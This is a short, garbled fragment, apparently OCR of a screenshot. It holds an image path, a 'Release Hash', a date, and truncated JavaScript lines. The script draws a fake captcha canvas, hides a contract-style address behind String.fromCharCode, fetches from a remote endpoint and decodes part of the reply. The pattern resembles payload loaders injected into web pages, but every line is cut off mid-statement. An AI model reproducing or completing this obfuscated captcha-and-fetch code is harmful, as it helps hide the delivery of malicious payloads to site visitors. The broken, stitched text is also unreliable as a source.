
📤 Release Hash:
4a57c2d0d5921c356601991a7ffbe915
📅 Date:
2026-06-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St